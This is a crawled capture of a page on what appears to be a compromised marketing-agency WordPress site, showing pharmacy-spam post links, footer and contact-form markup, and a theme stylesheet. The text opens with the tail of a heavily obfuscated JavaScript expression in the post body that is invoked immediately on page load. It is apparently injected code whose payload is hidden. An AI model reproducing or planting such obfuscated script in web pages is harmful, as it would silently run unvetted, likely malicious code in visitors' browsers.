34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[23]+$[46]+$[34]+$[5]+$[33]+$[50]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
					</div><!-- .entry-content -->

		<!-- <footer class="entry-meta">
					</footer> --><!-- .entry-meta -->
		
	</article><!-- #post -->
										<nav class="nav-single">
											<h3 class="assistive-text">Post navigation</h3>
											<span class="nav-previous"><a href="https://clicksmatters.com/2023/03/17/cheap-finpecia-europe/" rel="prev"><span class="meta-nav">&larr;</span> Cheap Finpecia Europe</a></span>
											<span class="nav-next"><a href="https://clicksmatters.com/2023/03/17/can-i-get-a-prescription-for-finpecia-online/" rel="next">Can I Get A Prescription For Finpecia Online <span class="meta-nav">&rarr;</span></a></span>
										</nav><!-- .nav-single -->
										
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
																	
								</div><!-- .site-content -->
							</div><!-- .col-sm-12 -->
						</div>	<!-- .row -->
					</div>	
					
					</div>
	</div>
	<!---  .page-content-section END -->

</div><!-- #main .wrapper -->
	
	<footer id="colophon" role="contentinfo">
		<div class="container">
						<div class="ftr-top">
				<div class="row">
										<div class="col-sm-3 ftr-logo wow fadeInUp">
						<div class="main-logo">
							<img src="https://clicksmatters.com/wp-content/uploads/2023/07/Copy-of-Copy-of-Gradient-Professional-Computer-Game-Logo-4.png" alt="UP-Hile">
						</div>
					</div>
									<div class="col-sm-3 ftr-contact wow fadeInUp">
						<h4 class="ftr-title">Contact Us</h4>
												<div class="cont-box">
							<i class="fas fa-envelope"></i>
							<a href="mailto:support@clicksmatters.com">support@clicksmatters.com</a>						</div>
												<div class="cont-box">
							<i class="fas fa-phone"></i>
							<a href="tel:+919918912999">+91 9918912999</a>						</div>
											</div>
					<div class="col-6 col-sm-3 ftr-links wow fadeInUp">
						<h4 class="ftr-title">Information</h4>
						<ul>
							<li><a href="#services" class="i-link">Services</a></li>
							<li><a href="#why-uphile" class="i-link">Why Choose Uphile</a></li>
							<li><a href="#about" class="i-link">About Us</a></li>
							<li><a href="#home-banner" class="i-link">Contact Us</a></li>
						</ul>
					</div>
										<div class="col-6 col-sm-3 ftr-social wow fadeInUp">
						<h4 class="ftr-title">Follow us</h4>
					    					        <a href="https://www.facebook.com/upphiledigital" target="_blank" title='Facebook'><i class="fab fab fa-facebook"></i></a>
					    					        <a href="https://in.linkedin.com/" target="_blank" title='linkedin'><i class="fab fab fa-linkedin"></i></a>
					    					        <a href="https://www.instagram.com/clicksmattersdigital" target="_blank" title='instagram'><i class="fab fab fa-instagram-square"></i></a>
					    					</div>
									</div>
			</div>
			<div class="copytxt">
			Copyright © 2026 - Clicks Matters, All rights Reserved.<a href="http://clicksmatters.com/privacy-policy/">Privacy Policy</a>			</div>
		</div>	
	</footer><!-- #colophon -->

	<!-- popup-main START-->
    <div class="popup-main">
        <a href="javascript:void(0);" class="close-popup"></a>
        <div class="popup-content">
            <div class="ratecard">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-md-12 heading text-center mb-4">
                            <h2>Submit Your Query</h2>
                            <p>We'll respond to your inquiry within one business day.</p>
                        </div>
                        <div class="col-md-12 formPart">
                        	<div role="form" class="wpcf7" id="wpcf7-f7-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/03/17/safe-place-buy-generic-tadalafil-cheap-cialis-super-active-uk/#wpcf7-f7-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Work Email*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
<div class="rev-select">
			    							<span class="wpcf7-form-control-wrap enquire-about"><select name="enquire-about" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="">I wish to enquire about</option><option value="Google Ads Management">Google Ads Management</option><option value="Facebook Ads">Facebook Ads</option><option value="Graphic Design">Graphic Design</option><option value="Content Writing">Content Writing</option><option value="PPC Campaign Audit">PPC Campaign Audit</option><option value="Conversion Tracking">Conversion Tracking</option></select></span>
			    						</div>
</div>
</div>
<div class="col-sm-12">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message*"></textarea></span>
			    					</div>
</div>
<div class="col-sm-12 submit-btn text-center">
			    					<input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit cta-button" />
			    				</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- popup-main END-->
</div><!-- #page -->
<div class="pdf-list-val" style="visibility: hidden;display: none;">
  <a href="https://clicksmatters.com/wp-content/uploads/2022/06/Graphic-Design-Pricing-UpPhile-Digital.pdf" class="seo-pdf" download>Graphic Design Pricing - UpPhile Digital</a><a href="https://clicksmatters.com/wp-content/uploads/2022/06/Paid-Media-Pricing-UpPhile-Digital-1.pdf" class="gam-pdf" download>Paid Media Pricing - UpPhile Digital (1)</a><a href="https://clicksmatters.com/wp-content/uploads/2022/05/Content-Writing-Pricing-UpPhile-Digital-1.pdf" class="cm-pdf" download>Content Writing Pricing - UpPhile Digital (1)</a><a href="https://clicksmatters.com/wp-content/uploads/2022/06/Paid-Media-Pricing-Facebook-UpPhile-Digital-1.pdf" class="facebook-pdf" download>Paid Media Pricing (Facebook) - UpPhile Digital (1)</a></div>

<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/clicksmatters.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var object_name = {"templateUrl":"https:\/\/clicksmatters.com\/wp-content\/themes\/uphile","siteUrl":"https:\/\/clicksmatters.com","tagline":"Digital Marketing Agency","ajax_url":"https:\/\/clicksmatters.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/merge.js" id="counter-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/typed.min.js" id="type-text-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/main.js" id="theme-main-js-js"></script>
	<script type="text/javascript">
	(function( $ ) {	
		document.addEventListener( 'wpcf7mailsent', function( event ) {
		    if(event.detail.contactFormId == '78') {
		    	
		    	var dropval = $('#enquireAbout').val();
		    	
		    	if(dropval == 'Graphic Design'){
		    		$('a.seo-pdf')[0].click();
		    	}
		    	if (dropval == 'Google Ads Management') {
		    		$('a.gam-pdf')[0].click();
				}
				if (dropval == 'Content Writing') {
		    		$('a.cm-pdf')[0].click();
				}
				if (dropval == 'PPC Campaign Audit') {
		    		$('a.ppc-pdf')[0].click();
				}
				if (dropval == 'Facebook Ads') {
		    		$('a.facebook-pdf')[0].click();
				}
				if (dropval == 'Conversion Tracking') {
		    		$('a.ct-pdf')[0].click();
				}
		    }
		}, false );	
	})( jQuery );
	</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 07:29:19 -->

--- FILE ---
content_type: text/css
request_url: https://clicksmatters.com/wp-content/themes/uphile/assets/css/main.css
body_size: 9408
content:
/* Projects Styling
-----------------------------------------*/
/*  Colors
-----------------------------------------*/
/*  Fonts
-----------------------------------------*/
/*---------------------------------------------------*/
/* Settings
-----------------------------------------------------*/
/* top header */
/* anchor link */
/*---------------------------------------------------*/
/* Header Css Start
-----------------------------------------------------*/
body{font-family: 'Poppins', sans-serif;font-weight:400}
.site-description{display:none;}
.site-header {background: #FFF; color: #fff; position: relative; z-index: 200;padding:18px 0;box-shadow:0 0 10px rgb(0 0 0 / 20%)}
  .site-header .top-header {
    background: #212529;
    color: #ffffff; }
    .site-header .top-header a {
      color: #fff;
      cursor: pointer; }
      .site-header .top-header a:hover {
        color: #fff;
        text-decoration: none; }

.utility-nav {
  padding-top: 10px;
  padding-bottom: 10px; }
  .utility-nav a {
    font-size: 18px; }
    .utility-nav a:hover {
      color: #4ecfcc; }

/* saperator */
.social-listing ul {
  margin-bottom: 0; }
  .social-listing ul li {
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
    margin-bottom: 0; }
    .social-listing ul li a {
      padding: 5px;
      display: block;
      color: #333; }
      .social-listing ul li a span {
        line-height: 1.25em; }
        .social-listing ul li a span:before {
          content: '|';
          display: inline-block;
          vertical-align: baseline;
          line-height: 1em;
          margin: 0 5px 0 -8px;
          color: #fff !important;
          opacity: 0.2; }
      .social-listing ul li a:hover {
        color: #4ecfcc; }
        .social-listing ul li a:hover:before {
          content: '|';
          display: inline-block;
          vertical-align: baseline;
          line-height: 1em;
          margin: 0 5px 0 -8px;
          color: #fff !important;
          opacity: 0.2; }
  .social-listing ul:first-child span:before {
    display: none; }
  .social-listing ul:first-child a:hover span:before {
    display: none; }

/* Social Links */
.social-listing .fa-social {
  font-size: 14px;
  background: #3fadaa;
  border: 0px solid #3fadaa;
  color: white;
  height: 32px;
  line-height: 32px;
  text-align: center;
  width: 32px;
  border-radius: 100%;
  position: relative; }
  .social-listing .fa-social:hover {
    color: #3fadaa;
    background: #fff; }
  .social-listing .fa-social a {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: block; }
.social-listing ul li[class^=icon],
.social-listing ul li.fa {
  width: 30px;
  height: 30px;
  border: 1px solid #fff;
  border-radius: 100%;
  background: #fff;
  color: #333;
  line-height: 30px; }
  .social-listing ul li[class^=icon]:hover,
  .social-listing ul li.fa:hover {
    background: #4ecfcc;
    border-color: #4ecfcc;
    color: #fff; }
.social-listing ul li[class^=icon] img {
  max-height: 100%;
  vertical-align: top; }
.social-listing ul li[class^=icon] span:before,
.social-listing ul li[class^=icon] a:hover span:before,
.social-listing ul li.fa span:before,
.social-listing ul li.fa a:hover span:before {
  display: none; }

/* ------------ Main Header Start -----------*/
.main-header .site-description {
  color: #fff;
  margin: 5px 0; }
.main-header .logo-wrap img {
  width: 100%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }

.site-header h1, .site-header h2 {
  text-align: center; }
  .site-header h1 a, .site-header h2 a {
    color: #515151;
    display: inline-block;
    text-decoration: none; }
    .site-header h1 a:hover, .site-header h2 a:hover {
      color: #21759b; }
.site-header h1 {
  font-size: 24px;
  line-height: 1.5em;
  margin-bottom: 14px;
  margin-bottom: 30px; }
.site-header h2 {
  font-weight: normal;
  font-size: 13px;
  line-height: 1.5em;
  color: #757575; }


/*---------------------------------------------------*/
/* Header Css End
-----------------------------------------------------*/
/* ------------ Header Navigation Menu Start -----------*/
a,button{transition:0.5s all}
body.menu-is-opened {
  overflow: hidden; }

.top-nav {
  text-align: center;display:flex;align-items:center;justify-content:flex-end; }

.top-nav ul.nav-menu.toggled-on, .hamburger {
  display: inline-block;
  float: right; }

.top-nav ul.nav-menu, .top-nav div.nav-menu > ul {
  display: none; }

.top-nav ul {
  padding-left: 0;
  list-style: none; }

.top-nav li {
  font-size: 14px;
  line-height: 1.25em;
  position: relative; }

.top-nav li a {
  color: #5e5e5e; }

.top-nav li .submenuToggle {
  position: absolute;
  top: 1.227em;
  /*27px;*/
  right: 5px;
  width: 1.818em;
  /*40px;*/
  height: 1.818em;
  /*40px;*/
  background: #eee url(../images/menu-right-arrow.svg) no-repeat center;
  background-size: 1.591em;
  /*35px;*/
  display: block;
  cursor: pointer;
  border-radius: 100%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }

.top-nav li.submenuOpened > .submenuToggle {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }

/* hamburger menu */
.hamburger {
  position:absolute;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;height:24px;
  overflow: visible;right:20px;top:50%;transform:translateY(-50%); }

.hamburger-box {
  width:35px;
  height: 24px;
  display: inline-block;
  position: relative; }

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;}

.hamburger-inner,
.hamburger-inner::before,
.hamburger-inner::after {
  width:35px;
  height:2px;
  background-color:#c2151a;
  border-radius: 4px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease; }

  .hamburger-inner {width:25px;}

.hamburger-inner::before,
.hamburger-inner::after {
  content: "";
  display: block; }

.hamburger-inner::before {
  top: -10px; }

.hamburger-inner::after {
  bottom: -10px; }

/*  3DXY Reverse */
.hamburger--3dxy-r .hamburger-box {
  perspective: 80px; }

.hamburger--3dxy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger.is-active {
  z-index: 120;
  margin-top: 0; }

.hamburger--3dxy-r.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg); }

.hamburger--3dxy-r.is-active .hamburger-inner::before {
  transform: translate3d(0, 10px, 0) rotate(45deg);
  background: #333; }

.hamburger--3dxy-r.is-active .hamburger-inner::after {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
  background: #333; }

/* HEADER CSS */
.site-header{transition:0.5s all;position: fixed;width: 100%;}
.site-header.sticky-ready{transform:translateY(-94px);}
.site-header.sticky-ready .main-logo img{max-width:100px}
.site-header.fixed-header{opacity:1;transform:translateY(0);}

.fixed-header .top-header {display: none; }

.top-nav .menu-logo{display:none;}

/*.left-sidebar-layout, .right-sidebar-layout, .full-width {  padding: 50px 0; }*/
/* responsive start */
@media(max-width:1650px){
  .main-logo img{max-width:110px}
  .site-header{padding:10px 0}
  .site-header.sticky-ready .main-logo img{max-width:80px}
}
@media (max-width: 1024px) {
  body.menu-is-opened .site-header{height:100%}
  .main-header .row [class*="col-"]{
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;display:block;}

    .top-nav .menu-logo{display:block;padding:20px 0;text-align:left;}
    .top-nav .menu-logo img{max-width:110px}

  .main-header .logo-wrap {
    max-width: 350px;
    float: left; }

  .top-nav, .top-nav.menu-opened {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff; }

  .top-nav {
    opacity: 0;
    visibility: hidden;
    z-index: -10;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;padding:0 20px}


  .top-nav.menu-opened {
    opacity: 1;
    visibility: visible;
    z-index: 100;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s; }

  .top-nav.menu-opened ul.nav-menu, .top-nav div.nav-menu > ul {
    display: block; }

  .top-nav.menu-opened .menu-main-menu-container {
    overflow: auto;
    padding:50px 0 0; }

  .top-nav.menu-opened ul.nav-menu, .top-nav div.nav-menu > ul {
    margin: auto;
    width: 100%;
    text-align:left;
}

  .top-nav ul li {
    font-size: 22px;
    line-height: 1.5em; }

  .top-nav ul li a {
    display: block; }

  .top-nav ul li:last-child a {
    border: 0; }

  .top-nav ul li a:hover {
    text-decoration: none; }

  .top-nav ul li ul {
    background: rgba(0, 0, 0, 0.03); }

  .top-nav ul li ul li {
    font-size: 0.864em; }

  .top-nav ul li ul {
    display: none; }

  .top-nav a:hover,
  .top-nav a:focus,
  .top-nav li.current-menu-item a,
  .top-nav li.current_page_item a {
    color: #c2151a; } }
@media (max-width:767px) {
  .main-header .logo-wrap {max-width: 240px; }
  .main-header .logo-wrap img {width: 70%; }
  .fixed-header .hamburger.is-active {margin-top: 10px; }
  .top-nav ul li {font-size: 18px;margin-bottom:10px}
  .top-nav li .submenuToggle {top: 0.778em;width: 1.667em;height: 1.667em;background-size: 1.389em;} 
  .top-nav .menu-logo img{max-width:90px}
  .hamburger-box{width:25px;}
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after{width:25px;}
  .hamburger-inner{width:15px}
  .main-logo img{max-width:90px}
}
@media (min-width: 1025px) {
  .top-nav ul.nav-menu,
  .top-nav div.nav-menu > ul {
    display: inline-block !important;
    text-align: right;
    width: 100%; }

  .top-nav ul {
    margin: 0;
    text-indent: 0; }

  .top-nav li {position: relative; }

  .top-nav li a,
  .top-nav li {
    display: inline-block;
    text-decoration: none; }

  .top-nav li a {
    color: #0c2140;
    text-transform: uppercase;
    white-space: nowrap;
    position: relative;
    padding: 15px;font-size:18px; }

    .top-nav li a:hover {color:#c2151a}

  .top-nav li ul {
    position: absolute;
    top: 100%;
    left: 0;
    text-align: left;
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    transform: translateY(50px); }

  .top-nav li ul ul {
    top: 0;
    left: 100%; }

  .top-nav li li {
    margin-left: 0; }

  .top-nav li ul li a {
    background: #efefef;
    color: #333;
    border-bottom: 1px solid #ededed;
    display: block;
    font-size: 11px;
    font-size: 0.785714286rem;
    line-height: 2.181818182;
    padding: 8px 10px;
    padding: 0.571428571rem 0.714285714rem;
    width: 180px;
    width: 12.85714286rem;
    white-space: normal; }

  .top-nav .current-menu-item > a,
  .top-nav .current-menu-ancestor > a,
  .top-nav .current_page_item > a,
  .top-nav .current_page_ancestor > a {
    border-color: #fff; }


  .top-nav ul li:hover > ul,
  .top-nav ul li:focus > ul,
  .top-nav .focus > ul {
    visibility: visible;
    opacity: 1;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px); }

  .top-nav li ul li a:hover,
  .top-nav li ul li a:focus {
    background: #e3e3e3;
    color: #444; }

  /* for last child only please remove if not required */
  .top-nav ul.nav-menu > li:last-child .sub-menu {
    left: inherit;
    right: 0; }

  .top-nav ul.nav-menu > li:last-child .sub-menu ul {
    right: 100%; }

  /* ... */
  .hamburger,
  .top-nav li .submenuToggle {
    display: none; } }
@media (min-width: 1280px) {
  .top-nav li { position: relative; } }

@media(max-width:1650px){
  .top-nav li a{font-size:16px}
}
@media(max-width:767px){
  .hamburger{right:15px}
  .hamburger-inner::before{top:-8px;}
  .hamburger-inner::after{bottom:-8px;}
  .hamburger--3dxy-r.is-active .hamburger-inner::after{transform:translate3d(0, -8px, 0) rotate(-45deg)}
  .hamburger--3dxy-r.is-active .hamburger-inner::before{transform:translate3d(0, 8px, 0) rotate(45deg)}
}
/*---------------------------------------------------*/
/* Settings
-----------------------------------------------------*/
/* anchor link */
/*---------------------------------------------------*/
/* Footer Css Start
-----------------------------------------------------*/
footer {
  clear: both;
  padding:80px 0 30px;
  background: #0c2140;
  color: #fff; }
  footer li{list-style-type:none;margin-bottom:5px}
  footer li,
  footer a {
    color: #fff; }
    footer li:hover,
    footer a:hover {
      color: #fff; }
  footer li.current_page_item a {
    color: #fff; }
  footer.entry-meta {
    margin-top: 24px;
    font-size: 13px;
    line-height: 1.846153846;
    color: #fff;
    background: transparent;
    padding: 0; }
    .ftr-top{padding-bottom:90px}
  footer .widget-title {
    font-size: 24px;
    color: #fff;
    margin-bottom: 20px; }
  footer .widget ul {
    padding-left: 0;
    list-style: none; }
    footer .container{max-width:1440px}
    footer .ftr-title{font-size:18px;font-weight:600;margin-bottom:25px;text-transform:uppercase;}
    .ftr-contact .cont-box{display:flex;margin-bottom:15px}
    .ftr-contact .cont-box:last-child{margin-bottom:0}
    .ftr-contact .cont-box i{margin:5px 15px 0 0}
    .copytxt {text-align: center; font-size: 14px; border-top: solid 1px #FFF; padding: 30px 0 0 0; }
    .copytxt a{margin: 0 0 0 8px; text-decoration: underline; color: #c2151a;}
    .copytxt a:hover{color:#FFF}
    .ftr-social a{height: 37px; width: 37px; background: #FFF; border-radius: 100%; color: #c2151a; display: inline-block; text-align: center; line-height: 37px; margin-right: 5px;}
    .ftr-social a:hover{background:#c2151a}
  footer .bottom-footer {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    padding-top: 15px;
    margin-top: 50px; }
    footer .bottom-footer .footer-menu {
      padding-left: 0;
      margin-bottom: 0; }
    footer .bottom-footer .footer-menu li,
    footer .bottom-footer .site-info p
    .site-info {
      font-size: 16px; }
    footer .bottom-footer .social-media {
      margin-bottom: 0; }
      footer .bottom-footer .social-media li {
        padding: 10px;
        font-size: 15px; }
    footer .bottom-footer .footer-menu li {
      list-style: none;
      display: inline-block;
      padding-right: 10px; }
    footer .bottom-footer .social-listing {
      float: right; }
      footer .bottom-footer .social-listing ul li.fa {
        padding: 0; }
  footer .site-info {
    float: left;
    width: 50%;
    font-size: 15px;
    padding-top: 8px; }

#top {
  float: right;
  width: 39px;
  margin-top: -85px;
  margin-right: 20px;
  opacity: 0.5;
  display: none;
  cursor: pointer;
  font-size: 50px;
  padding-right: 20px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease; }
  #top:hover {
    opacity: 1; }
  #top .fa {
    color: #fff; }

/* responsive start */
@media(max-width:1650px){
  footer{font-size:15px}
  footer .container {max-width: 1200px; }
  .ftr-top{padding-bottom:50px}
  .copytxt{font-size:12px;padding:25px 0 0}
  .ftr-social a{font-size:14px;height:30px;width:30px;line-height:30px;}
  footer .ftr-title{font-size:16px;margin-bottom:20px}
}
@media(max-width:991px){
  footer{font-size:13px}
  .ftr-top{padding-bottom:30px}
}
@media (max-width: 767px) {
  footer{padding:40px 0 15px;font-size:12px}
  footer .social-listing {float: none; }
  footer .ftr-title {font-size: 14px; margin-bottom: 10px; }
  .ftr-logo{margin-bottom:30px}
  .ftr-contact .cont-box i {margin: 5px 10px 0 0; }
  .bottom-footer .col-sm-12 {margin-bottom: 5px; text-align: left; }
  .bottom-footer .social-media {padding-left: 0; }
  .ftr-contact{margin-bottom:25px}
  .ftr-contact .cont-box{margin-bottom:8px}
  footer li{margin-bottom:0}
  .copytxt{font-size:10px;padding:15px 0 0}
  .ftr-social a {font-size: 12px; height: 25px; width: 25px; line-height: 25px; margin-right: 3px; }
  }
/*==========================================================================
   underconstruction page
* ========================================================================*/
#container {
  margin: 0;
  padding: 0; }

.intro .title {
  color: #2098f5;
  font-family: lato;
  font-weight: 700;
  font-size: 2em;
  text-transform: uppercase;
  position: relative;
  display: table;
  margin: 0 auto; }

.intro .title::before {
  background: none repeat scroll 0 0 #ddd;
  content: "";
  height: 2px;
  left: 25%;
  position: absolute;
  top: -8px;
  width: 50%; }

.intro .title::after {
  background: none repeat scroll 0 0 #ddd;
  content: "";
  height: 2px;
  left: 25%;
  position: absolute;
  bottom: -8px;
  width: 50%; }

.intro .title-tag {
  font-family: open_sanslight;
  font-size: 1.1em;
  padding: 10px 0 20px 0; }

.padding-2x {
  padding: 60px 0; }

.padding-x {
  padding: 20px 0; }

.padding-top-2x {
  padding-top: 60px; }

.padding-top-x {
  padding-top: 20px; }

.padding-btm-2x {
  padding-bottom: 60px; }

.padding-btm-x {
  padding-bottom: 20px; }

.margin-2x {
  margin: 60px 0; }

.margin-x {
  margin: 20px 0; }

.margin-top-2x {
  margin-top: 60px; }

.margin-top-x {
  margin-top: 20px; }

.margin-btm-2x {
  margin-bottom: 60px; }

.margin-btm-x {
  margin-bottom: 20px; }

/* Intro Section  */
.intro {
  background-size: cover;
  background-position: center;
  background-color: #2a2e39;
  position: fixed;
  z-index: 10;
  overflow: hidden;
  width: 100%;
  height: 100%;
  color: #fff;
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1); }

.intro:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: -2; }

.intro .center-content {
  display: table;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%; }

/* Intro Content */
.intro .intro-content {
  display: table-cell;
  font-size: 1.15em;
  margin: 0;
  padding: 0;
  min-width: 100%;
  min-height: 100%;
  vertical-align: middle; }

/* Logo */
.intro .logo {
  width: 100%;
  margin: -30px 0 25px; }

.intro .logo img {
  width: 200px;
  height: auto; }

.intro .text-logo {
  color: #2098f5;
  font-family: BeonMedium;
  font-weight: 700;
  font-size: 3em;
  margin-top: 15px; }

/* Intro Main Heading */
.intro .intro-title {
  font-family: lato;
  font-size: 3em;
  font-weight: normal;
  margin: 15px 0;
  text-transform: uppercase; }

.intro .obak {
  color: #2098f5; }

/* Countdown */
.intro .countdown {
  list-style: none;
  margin: 20px 0;
  padding: 0;
  display: block;
  text-align: center;
  font-family: BeonMedium; }

.intro .countdown li {
  display: inline-block;
  color: #fff; }

.intro .countdown li span {
  font-size: 80px;
  font-weight: 300;
  line-height: 80px; }

.intro .countdown li.seperator {
  font-size: 14px;
  margin-top: 12px;
  line-height: 30px;
  vertical-align: top; }

.intro .countdown li p {
  color: #ddd;
  font-size: 14px; }

.intro .content-div {
  width: 100%; }

/* Intro Sub Heading */
.intro .intro-subtitle {
  display: block;
  -webkit-align-items: center;
  align-items: center;
  text-align: center; }

.intro .intro-subtitle p {
  color: #efefef; }

.intro .intro_description {
  margin: 0 auto 0 1em;
  line-height: 1.2; }

/* Social Links */
.intro .social {
  bottom: 0;
  left: 0;
  margin: 10px;
  position: absolute;
  z-index: 3; }

.intro .fa-social {
  font-size: 14px;
  background: #fff;
  border: 0px solid #fff;
  color: #2098f5;
  height: 32px;
  line-height: 32px;
  text-align: center;
  width: 32px;
  margin-right: 3px;
  border-radius: 100%;
  position: relative;
  transition: all 0.5s;
  -webkit-transition: all 0.5s; }

.intro .fa-social:hover {
  color: #fff;
  background: #1e87d8;
  transition: all 0.5s;
  -webkit-transition: all 0.5s; }

.intro .fa-social a {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  display: block; }

/* Footer */
.intro #footer {
  background-color: #2098f5;
  padding: 20px 0;
  overflow: hidden;
  position: fixed;
  bottom: 0;
  max-width: 100%; }

